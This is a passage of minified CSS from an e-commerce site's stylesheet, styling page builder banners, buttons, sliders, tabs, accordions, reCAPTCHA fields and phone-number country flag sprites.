ease;-webkit-transition:opacity 500ms ease;margin:20px 0 0 0;max-width:100%;text-align:inherit;transition:opacity 500ms ease;word-break:break-word}.pagebuilder-banner-wrapper .pagebuilder-poster-content{width:100%}[data-appearance='collage-centered'] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-appearance='collage-left'] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-right:auto}[data-appearance='collage-right'] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto}[data-content-type$='block'] .block p:last-child{margin-bottom:1rem;margin-top:0}[data-content-type='buttons']{max-width:100%}[data-content-type='button-item']{max-width:100%}[data-content-type='button-item'] [data-element='link'],[data-content-type='button-item'] [data-element='empty_link']{max-width:100%;word-wrap:break-word}[data-content-type='button-item'] [data-element='empty_link']{cursor:default}a.pagebuilder-button-link,button.pagebuilder-button-link,div.pagebuilder-button-link{line-height:2.3rem;font-size:1.9rem;line-height:1.42857143;margin:0 10px 10px 0;padding:14px 17px;color:#313a43;text-decoration:none;background:none;border:0;display:inline;font-weight:600;box-shadow:none;box-sizing:border-box;display:inline-block}a.pagebuilder-button-link:visited,button.pagebuilder-button-link:visited,div.pagebuilder-button-link:visited{color:#313a43;text-decoration:none}a.pagebuilder-button-link:hover,button.pagebuilder-button-link:hover,div.pagebuilder-button-link:hover{color:#006bb4;text-decoration:underline}a.pagebuilder-button-link:active,button.pagebuilder-button-link:active,div.pagebuilder-button-link:active{color:#ff5501;text-decoration:underline}a.pagebuilder-button-link:hover,button.pagebuilder-button-link:hover,div.pagebuilder-button-link:hover,a.pagebuilder-button-link:active,button.pagebuilder-button-link:active,div.pagebuilder-button-link:active,a.pagebuilder-button-link:focus,button.pagebuilder-button-link:focus,div.pagebuilder-button-link:focus{background:none;border:0}a.pagebuilder-button-link.disabled,button.pagebuilder-button-link.disabled,div.pagebuilder-button-link.disabled,a.pagebuilder-button-link[disabled],button.pagebuilder-button-link[disabled],div.pagebuilder-button-link[disabled],fieldset[disabled] a.pagebuilder-button-link,fieldset[disabled] button.pagebuilder-button-link,fieldset[disabled] div.pagebuilder-button-link{color:#313a43;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{text-decoration:none;background-image:none;background:#fff;border:1px solid #dadfe7;color:#6f7f97;cursor:pointer;display:inline-block;font-family:'TeX Gyre Adventor','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:400;margin:0 10px 10px 0;padding:10px 30px;font-size:1.5rem;box-sizing:border-box;vertical-align:middle;line-height:2.3rem;padding:14px 17px;font-size:1.9rem;border-radius:3px;box-shadow:none}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover,a.pagebuilder-button-primary:active,button.pagebuilder-button-primary:active,div.pagebuilder-button-primary:active,a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus{text-decoration:none}a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus,a.pagebuilder-button-primary:active,button.pagebuilder-button-primary:active,div.pagebuilder-button-primary:active{background:#4f4fcf;border:1px solid #4f4fcf;color:#6f7f97}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover{background:#4f4fcf;border:1px solid #4f4fcf;color:#fff}a.pagebuilder-button-primary.disabled,button.pagebuilder-button-primary.disabled,div.pagebuilder-button-primary.disabled,a.pagebuilder-button-primary[disabled],button.pagebuilder-button-primary[disabled],div.pagebuilder-button-primary[disabled],fieldset[disabled] a.pagebuilder-button-primary,fieldset[disabled] button.pagebuilder-button-primary,fieldset[disabled] div.pagebuilder-button-primary{opacity:.5;cursor:default;pointer-events:none}a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{text-decoration:none;background-image:none;background:#fff;border:1px solid #dadfe7;color:#333;cursor:pointer;display:inline-block;font-family:'TeX Gyre Adventor','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:400;margin:0 10px 10px 0;padding:7px 15px;font-size:1.5rem;line-height:1.7rem;box-sizing:border-box;vertical-align:middle;line-height:2.3rem;padding:14px 17px;font-size:1.9rem;border-radius:3px;box-shadow:none}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover,a.pagebuilder-button-secondary:active,button.pagebuilder-button-secondary:active,div.pagebuilder-button-secondary:active,a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus{text-decoration:none}a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus,a.pagebuilder-button-secondary:active,button.pagebuilder-button-secondary:active,div.pagebuilder-button-secondary:active{background:#8b9bb3;border:1px solid #dadfe7;color:#333}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover{background:#8b9bb3;border:1px solid #dadfe7;color:#fff}a.pagebuilder-button-secondary.disabled,button.pagebuilder-button-secondary.disabled,div.pagebuilder-button-secondary.disabled,a.pagebuilder-button-secondary[disabled],button.pagebuilder-button-secondary[disabled],div.pagebuilder-button-secondary[disabled],fieldset[disabled] a.pagebuilder-button-secondary,fieldset[disabled] button.pagebuilder-button-secondary,fieldset[disabled] div.pagebuilder-button-secondary{opacity:.5;cursor:default;pointer-events:none}.pagebuilder-column{box-sizing:border-box}[data-content-type='heading']{word-wrap:break-word}[data-content-type='html']{word-wrap:break-word}figure[data-content-type='image']{box-sizing:border-box}figure[data-content-type='image']>[data-element='link'],figure[data-content-type='image']>[data-element='link'] img{border-radius:inherit}figure[data-content-type='image'] figcaption{word-wrap:break-word}[data-content-type='map']{box-sizing:border-box;height:300px}[data-content-type='row'] li.product-item{text-align:left}.pagebuilder-column .widget-product-grid .product-item{max-width:100%;min-width:50px}.pagebuilder-column .widget-product-grid .product-item .price-box{word-wrap:break-word}.pagebuilder-column .widget-product-grid .product-item .price-box .price{white-space:normal}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-primary{display:inline-block;max-width:100%}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-secondary{display:inline-block;width:auto}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .tocart{max-width:100%;white-space:normal}.pagebuilder-column [data-content-type='products'] .block.widget .products-grid .widget-product-grid.product-items .product-item{width:200px}[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item{display:block}[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item:first-child{visibility:visible}[data-content-type='products'][data-appearance='carousel'] .product-item-info{width:auto}[data-content-type='products'][data-appearance='carousel'] li.product-item{display:none}[data-content-type='products'][data-appearance='carousel'] li.product-item:first-child{display:block;visibility:hidden}[data-content-type='products'][data-appearance='carousel'].center-mode .product-item{opacity:.5;transition:all 300ms ease}[data-content-type='products'][data-appearance='carousel'].center-mode .product-item:hover{opacity:1}[data-content-type='products'][data-appearance='carousel'].center-mode .slick-current .product-item{opacity:1}[data-content-type='row'][data-appearance='contained']{box-sizing:border-box;margin-left:auto !important;margin-right:auto !important;max-width:1610px}[data-content-type='row'][data-appearance='contained'] [data-element='inner']{box-sizing:border-box}[data-content-type='row'][data-appearance='full-bleed']{box-sizing:border-box}[data-content-type='row'][data-appearance='full-width']{box-sizing:border-box}[data-content-type='row'][data-appearance='full-width']>.row-full-width-inner{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1610px;width:100%}[data-content-type='slide']{box-sizing:border-box;line-height:20px;min-height:inherit;overflow:hidden}[data-content-type='slide']>[data-element='link'],[data-content-type='slide']>[data-element='empty_link']{color:inherit;min-height:inherit;text-decoration:inherit}[data-content-type='slide']>[data-element='link']:hover,[data-content-type='slide']>[data-element='empty_link']:hover{color:inherit;text-decoration:inherit}[data-content-type='slide']+[data-content-type='slide']{height:0;min-height:0}.slick-slider [data-content-type='slide']+[data-content-type='slide']{height:initial;min-height:inherit}.pagebuilder-slide-wrapper{border-radius:inherit;box-sizing:border-box;min-height:inherit;overflow-wrap:break-word;word-wrap:break-word}.pagebuilder-slide-wrapper .jarallax-viewport-element{height:100%;left:-15000vw;position:absolute;top:0;width:1px;z-index:100}.slick-current .pagebuilder-slide-wrapper .jarallax-viewport-element{left:0}.pagebuilder-slide-wrapper.jarallax .video-overlay{-webkit-transform:unset;z-index:1}.pagebuilder-slide-wrapper.jarallax .pagebuilder-overlay{position:relative;z-index:2}.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>div,.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>img,.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>video,.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>iframe{margin:auto !important;transform:none !important}.pagebuilder-slide-wrapper .pagebuilder-overlay{-moz-transition:background-color 500ms ease;-o-transition:background-color 500ms ease;-webkit-transition:background-color 500ms ease;border-radius:inherit;box-sizing:border-box;padding:30px;transition:background-color 500ms ease}.pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{align-items:center;display:flex;justify-content:center;min-height:inherit}.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:540px}.pagebuilder-slide-wrapper [data-element='content']{min-height:50px;overflow:auto}.pagebuilder-slide-wrapper .pagebuilder-slide-button{-moz-transition:opacity 500ms ease;-o-transition:opacity 500ms ease;-webkit-transition:opacity 500ms ease;margin:20px 0 0 0;max-width:100%;text-align:inherit;transition:opacity 500ms ease;word-break:break-word}.pagebuilder-slide-wrapper .pagebuilder-poster-content{width:100%}[data-appearance='collage-centered'] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-appearance='collage-left'] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-right:auto}[data-appearance='collage-right'] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto}div[data-content-type='slider']{visibility:hidden}div[data-content-type='slider'].slick-initialized{visibility:visible}div[data-content-type='slider'] .slick-list,div[data-content-type='slider'] .slick-track,div[data-content-type='slider'] .slick-slide{min-height:inherit}div[data-content-type='slider'] .slick-list>div,div[data-content-type='slider'] .slick-track>div,div[data-content-type='slider'] .slick-slide>div{line-height:0;min-height:inherit;overflow:hidden;width:100%}a.button{-moz-appearance:button;-webkit-appearance:button;appearance:button;color:initial;padding:10px;text-decoration:none}div[data-content-type='tabs'] .tabs-navigation{display:block;font-size:0;margin:0 0 -1px;padding:0}div[data-content-type='tabs'] .tabs-navigation li:first-child{margin-left:0 !important}div[data-content-type='tabs'] .tabs-navigation li.tab-header{background:#f6f6f6;border:1px solid #ccc;border-bottom:0;border-bottom-left-radius:0 !important;border-bottom-right-radius:0 !important;display:inline-block;margin:0;max-width:100%;overflow-wrap:break-word;position:relative;word-wrap:break-word;z-index:1}div[data-content-type='tabs'] .tabs-navigation li.tab-header:not(:first-child){margin-left:-1px}div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title{border-right:0;color:#000;cursor:pointer !important;display:block;font-size:14px;font-weight:600;padding:1.4rem 2rem;position:relative;transition:all .3s;vertical-align:middle;white-space:normal}div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title span.tab-title{display:block}div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title:hover{text-decoration:none}div[data-content-type='tabs'] .tabs-navigation li.tab-header:last-child{border-right:1px solid #ccc}div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active{background:#fff;z-index:19}div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active a.tab-title{position:relative;transition:all .3s}div[data-content-type='tabs'] .tabs-content{border:1px solid #ccc;box-sizing:border-box;overflow:hidden;position:relative;z-index:9}div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item']{box-sizing:border-box;min-height:inherit}div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item']:not(:first-child){display:none}div[data-content-type='tabs'].tab-align-left .tabs-content{border-top-left-radius:0 !important}div[data-content-type='tabs'].tab-align-right .tabs-content{border-top-right-radius:0 !important}div[data-content-type='text']{word-wrap:break-word}div[data-content-type='video']{font-size:0}div[data-content-type='video'] .pagebuilder-video-inner{box-sizing:border-box;display:inline-block;width:100%}div[data-content-type='video'] .pagebuilder-video-container{border-radius:inherit;overflow:hidden;padding-top:56.25%;position:relative}div[data-content-type='video'] iframe,div[data-content-type='video'] video{height:100%;left:0;position:absolute;top:0;width:100%}.jarallax{position:relative;z-index:0}.jarallax>.jarallax-img{font-family:'object-fit: cover;',sans-serif;height:100%;left:0;object-fit:cover;position:absolute;top:0;width:100%;z-index:-1}.jarallax-video-fallback{transform:scale3d(0, 0, 0)}.jarallax .video-overlay{-webkit-transform:translate3d(0, 0, 0);bottom:0;left:0;position:absolute;right:0;top:0;z-index:-99}.jarallax [id*='jarallax-container'] video,.jarallax [id*='jarallax-container'] iframe{visibility:hidden}.cms-content-important{background-color:#f5f5f5;color:#333;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:22px;font-style:normal;font-weight:300;line-height:1.1;margin:0 0 35px -20px;padding:20px}.pagebuilder-full-width{float:left;width:100%}.pagebuilder-content-type{box-sizing:border-box;margin-bottom:20px}.pagebuilder-accordion{margin:0;padding:0}.pagebuilder-accordion>.item.title{box-sizing:border-box;float:none;width:100%}.pagebuilder-accordion>.item.title>.switch{display:block}.pagebuilder-accordion>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.pagebuilder-accordion>.item.content:before,.pagebuilder-accordion>.item.content:after{content:'';display:table}.pagebuilder-accordion>.item.content:after{clear:both}.pagebuilder-accordion>.item.content.active{display:block}.pagebuilder-accordion>.item.title{margin:0 0 5.25px}.pagebuilder-accordion>.item.title>.switch{background:#f0f0f0;border-bottom:1px solid #d1d1d1;border-left:1px solid #d1d1d1;border-right:1px solid #d1d1d1;border-top:1px solid #d1d1d1;height:42px;padding:5.25px 21px 5.25px 21px;font-weight:600;line-height:42px;font-size:1.9rem;color:#7d7d7d;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:visited{color:#7d7d7d;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:hover{color:#7d7d7d;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:active{color:#333;text-decoration:none}.pagebuilder-accordion>.item.title:not(.disabled)>.switch:focus,.pagebuilder-accordion>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.pagebuilder-accordion>.item.title:not(.disabled)>.switch:active,.pagebuilder-accordion>.item.title.active>.switch,.pagebuilder-accordion>.item.title.active>.switch:focus,.pagebuilder-accordion>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none;padding-bottom:5.25px}.pagebuilder-accordion>.item.content{background:#fff;border:1px solid #d1d1d1;margin:0 0 5.25px;padding:21px 21px 21px 21px}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.iti{position:relative;display:inline-block}.iti *{box-sizing:border-box;-moz-box-sizing:border-box}.iti__hide{display:none}.iti__v-hide{visibility:hidden}.iti input,.iti input[type=text],.iti input[type=tel]{position:relative;z-index:0;margin-top:0 !important;margin-bottom:0 !important;padding-right:36px;margin-right:0}.iti__flag-container{position:absolute;top:0;bottom:0;right:0;padding:1px}.iti__selected-flag{z-index:1;position:relative;display:flex;align-items:center;height:31px;padding:0 6px 0 8px}.iti__arrow{margin-left:6px;width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:4px solid #555}.iti__arrow--up{border-top:none;border-bottom:4px solid #555}.iti__country-list{position:absolute;z-index:2;list-style:none;text-align:left;padding:0;margin:0 0 0 -1px;box-shadow:1px 1px 4px rgba(0,0,0,0.2);background-color:white;border:1px solid #ccc;white-space:nowrap;max-height:200px;overflow-y:scroll;-webkit-overflow-scrolling:touch}.iti__country-list--dropup{bottom:100%;margin-bottom:-1px}@media (max-width:500px){.iti__country-list{white-space:normal}}.iti__flag-box{display:inline-block;width:20px}.iti__divider{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #ccc}.iti__country{padding:5px 10px;outline:none}.iti__dial-code{color:#999}.iti__country.iti__highlight{background-color:rgba(0,0,0,0.05)}.iti__flag-box,.iti__country-name,.iti__dial-code{vertical-align:middle}.iti__flag-box,.iti__country-name{margin-right:6px}.iti--allow-dropdown input,.iti--allow-dropdown input[type=text],.iti--allow-dropdown input[type=tel],.iti--separate-dial-code input,.iti--separate-dial-code input[type=text],.iti--separate-dial-code input[type=tel]{padding-right:6px;padding-left:52px;margin-left:0}.iti--allow-dropdown .iti__flag-container,.iti--separate-dial-code .iti__flag-container{right:auto;left:0}.iti--allow-dropdown .iti__flag-container:hover{cursor:pointer}.iti--allow-dropdown .iti__flag-container:hover .iti__selected-flag{background-color:rgba(0,0,0,0.05)}.iti--allow-dropdown input[disabled]+.iti__flag-container:hover,.iti--allow-dropdown input[readonly]+.iti__flag-container:hover{cursor:default}.iti--allow-dropdown input[disabled]+.iti__flag-container:hover .iti__selected-flag,.iti--allow-dropdown input[readonly]+.iti__flag-container:hover .iti__selected-flag{background-color:transparent}.iti--separate-dial-code .iti__selected-flag{background-color:rgba(0,0,0,0.05)}.iti--separate-dial-code .iti__selected-dial-code{margin-left:6px}.iti--container{position:absolute;top:-1000px;left:-1000px;z-index:1060;padding:1px}.iti--container:hover{cursor:pointer}.iti-mobile .iti--container{top:30px;bottom:30px;left:30px;right:30px;position:fixed}.iti-mobile .iti__country-list{max-height:100%;width:100%}.iti-mobile .iti__country{padding:10px 10px;line-height:1.5em}.iti__flag{width:20px}.iti__flag.iti__be{width:18px}.iti__flag.iti__ch{width:15px}.iti__flag.iti__mc{width:19px}.iti__flag.iti__ne{width:18px}.iti__flag.iti__np{width:13px}.iti__flag.iti__va{width:15px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.iti__flag{background-size:5652px 15px}}.iti__flag.iti__ac{height:10px;background-position:0px 0px}.iti__flag.iti__ad{height:14px;background-position:-22px 0px}.iti__flag.iti__ae{height:10px;background-position:-44px 0px}.iti__flag.iti__af{height:14px;background-position:-66px 0px}.iti__flag.iti__ag{height:14px;background-position:-88px 0px}.iti__flag.iti__ai{height:10px;background-position:-110px 0px}.iti__flag.iti__al{height:15px;background-position:-132px 0px}.iti__flag.iti__am{height:10px;background-position:-154px 0px}.iti__flag.iti__ao{height:14px;background-position:-176px 0px}.iti__flag.iti__aq{height:14px;background-position:-198px 0px}.iti__flag.iti__ar{height:13px;background-position:-220px 0px}.iti__flag.iti__as{height:10px;background-position:-242px 0px}.iti__flag.iti__at{height:14px;background-position:-264px 0px}.iti__flag.iti__au{height:10px;background-position:-286px 0px}.iti__flag.iti__aw{height:14px;background-position:-308px 0px}.iti__flag.iti__ax{height:13px;background-position:-330px 0px}.iti__flag.iti__az{height:10px;background-position:-352px 0px}.iti__flag.iti__ba{height:10px;background-position:-374px 0px}.iti__flag.iti__bb{height:14px;background-position:-396px 0px}.iti__flag.iti__bd{height:12px;background-position:-418px 0px}.iti__flag.iti__be{height:15px;background-position:-440px 0px}.iti__flag.iti__bf{height:14px;background-position:-460px 0px}.iti__flag.iti__bg{height:12px;background-position:-482px 0px}.iti__flag.iti__bh{height:12px;background-position:-504px 0px}.iti__flag.iti__bi{height:12px;background-position:-526px 0px}.iti__flag.iti__bj{height:14px;background-position:-548px 0px}.iti__flag.iti__bl{height:14px;background-position:-570px 0px}.iti__flag.iti__bm{height:10px;background-position:-592px 0px}.iti__flag.iti__bn{height:10px;background-position:-614px 0px}.iti__flag.iti__bo{height:14px;background-position:-636px 0px}.iti__flag.iti__bq{height:14px;background-position:-658px 0px}.iti__flag.iti__br{height:14px;background-position:-680px 0px}.iti__flag.iti__bs{height:10px;background-position:-702px 0px}.iti__flag.iti__bt{height:14px;background-position:-724px 0px}.iti__flag.iti__bv{height:15px;background-position:-746px 0px}.iti__flag.iti__bw{height:14px;background-position:-768px 0px}.iti__flag.iti__by{height:10px;background-position:-790px 0px}.iti__flag.iti__bz{height:14px;background-position:-812px 0px}.iti__flag.iti__ca{height:10px;background-position:-834px 0px}.iti__flag.iti__cc{height:10px;background-position:-856px 0px}.iti__flag.iti__cd{height:15px;background-position:-878px 0px}.iti__flag.iti__cf{height:14px;background-position:-900px 0px}.iti__flag.iti__cg{height:14px;background-position:-922px 0px}.iti__flag.iti__ch{height:15px;background-position:-944px 0px}.iti__flag.iti__ci{height:14px;background-position:-961px 0px}.iti__flag.iti__ck{height:10px;background-position:-983px 0px}.iti__flag.iti__cl{height:14px;background-position:-1005px 0px}.iti__flag.iti__cm{height:14px;background-position:-1027px 0px}.iti__flag.iti__cn{height:14px;background-position:-1049px 0px}.iti__flag.iti__co{height:14px;background-position:-1071px 0px}.iti__flag.iti__cp{height:14px;background-position:-1093px 0px}.iti__flag.iti__cr{height:12px;background-position:-1115px 0px}.iti__flag.iti__cu{height:10px;background-position:-1137px 0px}.iti__flag.iti__cv{height:12px;background-position:-1159px 0px}.iti__flag.iti__cw{height:14px;background-position:-1181px 0px}.iti__flag.iti__cx{height:10px;background-position:-1203px 0px}.iti__flag.iti__cy{height:14px;background-position:-1225px 0px}.iti__flag.iti__cz{height:14px;background-position:-1247px 0px}.iti__flag.iti__de{height:12px;background-position:-1269px 0px}.iti__flag.iti__dg{height:10px;background-position:-1291px 0px}.iti__flag.iti__dj{height:14px;background-position:-1313px 0px}.iti__flag.iti__dk{height:15px;background-position:-1335px 0px}.iti__flag.iti__dm{height:10px;background-position:-1357px 0px}.iti__flag.iti__do{height:14px;background-position:-1379px 0px}.iti__flag.iti__dz{height:14px;background-position:-1401px 0px}.iti__flag.iti__ea{height:14px;background-position:-1423px 0px}.iti__flag.iti__ec{height:14px;background-position:-1445px 0px}.iti__flag.iti__ee{height:13px;background-position:-1467px 0px}.iti__flag.iti__eg{height:14px;background-position:-1489px 0px}.iti__flag.iti__eh{height:10px;background-position:-1511px 0px}.iti__flag.iti__er{height:10px;background-position:-1533px 0px}.iti__flag.iti__es{height:14px;background-position:-1555px 0px}.iti__flag.iti__et{height:10px;background-position:-1577px 0px}.iti__flag.iti__eu{height:14px;background-position:-1599px 0px}.iti__flag.iti__fi{height:12px;background-position:-1621px 0px}.iti__flag.iti__fj{height:10px;background-position:-1643px 0px}.iti__flag.iti__fk{height:10px;background-position:-1665px 0px}.iti__flag.iti__fm{height:11px;background-position:-1687px 0px}.iti__flag.iti__fo{height:15px;background-position:-1709px 0px}.iti__flag.iti__fr{height:14px;background-position:-1731px 0px}.iti__flag.iti__ga{height:15px;background-position:-1753px 0px}.iti__flag.iti__gb{height:10px;background-position:-1775px 0px}.iti__flag.iti__gd{height:12px;background-position:-1797px 0px}.iti__flag.iti__ge{height:14px;background-position:-1819px 0px}.iti__flag.iti__gf{height:14px;background-position:-1841px 0px}.iti__flag.iti__gg{height:14px;background-position:-1863px 0px}.iti__flag.iti__gh{height:14px;background-position:-1885px 0px}.iti__flag.iti__gi{height:10px;background-position:-1907px 0px}.iti__flag.iti__gl{height:14px;background-position:-1929px 0px}.iti__flag.iti__gm{height:14px;background-position:-1951px 0px}.iti__flag.iti__gn{height:14px;background-position:-1973px 0px}.iti__flag.iti__gp{height:14px;background-position:-1995px 0px}.iti__flag.iti__gq{height:14px;background-position:-2017px 0px}.iti__flag.iti__gr{height:14px;background-position:-2039px 0px}.iti__flag.iti__gs{height:10px;background-position:-2061px 0px}.iti__flag.iti__gt{height:13px;background-position:-2083px 0px}.iti__flag.iti__gu{height:11px;background-position:-2105px 0px}.iti__flag.iti__gw{height:10px;background-position:-2127px 0px}.iti__flag.iti__gy{height:12px;background-position:-2149px 0px}.iti__flag.iti__hk{height:14px;background-position:-2171px 0px}.iti__flag.iti__hm{height:10px;background-position:-2193px 0px}.iti__flag.iti__hn{height:10px;background-position:-2215px 0px}.iti__flag.iti__hr{height:10px;background-position:-2237px 0px}.iti__flag.iti__ht{height:12px;background-position:-2259px 0px}.iti__flag.iti__hu{height:10px;background-position:-2281px 0px}.iti__flag.iti__ic{height:14px;background-position:-2303px 0px}.iti__flag.iti__id{height:14px;background-position:-2325px 0px}.iti__flag.iti__ie{height:10px;background-position:-2347px 0px}.iti__flag.iti__il{height:15px;background-position:-2369px 0px}.iti__flag.iti__im{height:10px;background-position:-2391px 0px}.iti__flag.iti__in{height:14px;background-position:-2413px 0px}.iti__flag.iti__io{height:10px;background-position:-2435px 0px}.iti__flag.iti__iq{height:14px;background-position:-2457px 0px}.iti__flag.iti__ir{height:12px;background-position:-2479px 0px}.iti__flag.iti__is{height:15px;background-position:-2501px 0px}.iti__flag.iti__it{height:14px;background-position:-2523px 0px}.iti__flag.iti__je{height:12px;background-position:-2545px 0px}.iti__flag.iti__jm{height:10px;background-position:-2567px 0px}.iti__flag.iti__jo{height:10px;background-position:-2589px 0px}.iti__flag.iti__jp{height:14px;background-position:-2611px 0px}.iti__flag.iti__ke{height:14px;background-position:-2633px 0px}.iti__flag.iti__kg{height:12px;background-position:-2655px 0px}.iti__flag.iti__kh{height:13px;background-position:-2677px 0px}.iti__flag.iti__ki{height:10px;background-position:-2699px 0px}.iti__flag.iti__km{height:12px;background-position:-2721px 0px}.iti__flag.iti__kn{height:14px;background-position:-2743px 0px}.iti__flag.iti__kp{height:10px;background-position:-2765px 0px}.iti__flag.iti__kr{height:14px;background-position:-2787px 0px}.iti__flag.iti__kw{height:10px;background-position:-2809px 0px}.iti__flag.iti__ky{height:10px;background-position:-2831px 0px}.iti__flag.iti__kz{height:10px;background-position:-2853px 0px}.iti__flag.iti__la{height:14px;background-position:-2875px 0px}.iti__flag.iti__lb{height:14px;background-position:-2897px 0px}.iti__flag.iti__lc{height:10px;background-position:-2919px 0px}.iti__flag.iti__li{height:12px;background-position:-2941px 0px}.iti__flag.iti__lk{height:10px;background-position:-2963px 0px}.iti__flag.iti__lr{height:11px;background-position:-2985px 0px}.iti__flag.iti__ls{height:14px;background-position:-3007px 0px}.iti__flag.iti__lt{height:12px;background-position:-3029px 0px}.iti__flag.iti__lu{height:12px;background-position:-3051px 0px}.iti__flag.iti__lv{height:10px;background-position:-3073px 0px}.iti__flag.iti__ly{height:10px;background-position:-3095px 0px}.iti__flag.iti__ma{height:14px;background-position:-3117px 0px}.iti__flag.iti__mc{height:15px;background-position:-3139px 0px}.iti__flag.iti__md{height:10px;background-position:-3160px 0px}.iti__flag.iti__me{height:10px;background-position:-3182px 0px}.iti__flag.iti__mf{height:14px;background-position:-3204px 0px}.iti__flag.iti__mg{height:14px;background-position:-3226px 0px}.iti__flag.iti__mh{height:11px;background-position:-3248px 0px}.iti__flag.iti__mk{height:10px;background-position:-3270px 0px}.iti__flag.iti__ml{height:14px;background-position:-3292px 0px}.iti__flag.iti__mm{height:14px;background-position:-3314px 0px}.iti__flag.iti__mn{height:10px;background-position:-3336px 0px}.iti__flag.iti__mo{height:14px;background-position:-3358px 0px}.iti__flag.iti__mp{height:10px;background-position:-3380px 0px}.iti__flag.iti__mq{height:14px;background-position:-3402px 0px}.iti__flag.iti__mr{height:14px;background-position:-3424px 0px}.iti__flag.iti__ms{height:10px;background-position:-3446px 0px}.iti__flag.iti__mt{height:14px;background-position:-3468px 0px}.iti__flag.iti__mu{height:14px;background-position:-3490px 0px}.iti__flag.iti__mv{height:14px;background-position:-3512px 0px}.iti__flag.iti__mw{height:14px;background-position:-3534px 0px}.iti__flag.iti__mx{height:12px;background-position:-3556px 0px}.iti__flag.iti__my{height:10px;background-position:-3578px 0px}.iti__flag.iti__mz{height:14px;background-position:-3600px 0px}.iti__flag.iti__na{height:14px;background-position:-3622px 0px}.iti__flag.iti__nc{height:10px;background-position:-3644px 0px}.iti__flag.iti__ne{height:15px;background-position:-3666px 0px}.iti__flag.iti__nf{height:10px;background-position:-3686px 0px}.iti__flag.iti__ng{height:10px;background-position:-3708px 0px}.iti__flag.iti__ni{height:12px;background-position:-3730px 0px}.iti__flag.iti__nl{height:14px;background-position:-3752px 0px}.iti__flag.iti__no{height:15px;background-position:-3774px 0px}.iti__flag.iti__np{height:15px;background-position:-3796px 0px}.iti__flag.iti__nr{height:10px;background-position:-3811px 0px}.iti__flag.iti__nu{height:10px;background-position:-3833px 0px}.iti__flag.iti__nz{height:10px;background-position:-3855px 0px}.iti__flag.iti__om{height:10px;background-position:-3877px 0px}.iti__flag.iti__pa{height:14px;background-position:-3899px 0px}.iti__flag.iti__pe{height:14px;background-position:-3921px 0px}.iti__flag.iti__pf{height:14px;background-position:-3943px 0px}.iti__flag.iti__pg{height:15px;background-position:-3965px 0px}.iti__flag.iti__ph{height:10px;background-position:-3987px 0px}.iti__flag.iti__pk{height:14px;background-position:-4009px 0px}.iti__flag.iti__pl{height:13px;background-position:-4031px 0px}.iti__flag.iti__pm{height:14px;background-position:-4053px 0px}.iti__flag.iti__pn{height:10px;background-position:-4075px 0px}.iti__flag.iti__pr{height:14px;background-position:-4097px 0px}.iti__flag.iti__ps{height:10px;background-position:-4119px 0px}.iti__flag.iti__pt{height:14px;background-position:-4141px 0px}.iti__flag.iti__pw{height:13px;background-position:-4163px 0px}.iti__flag.iti__py{height:11px;background-position:-4185px 0px}.iti__flag.iti__qa{height:8px;background-position:-4207px 0px}.iti__flag.iti__re{height:14px;background-position:-4229px 0px}.iti__flag.iti__ro{height:14px;background-position:-4251px 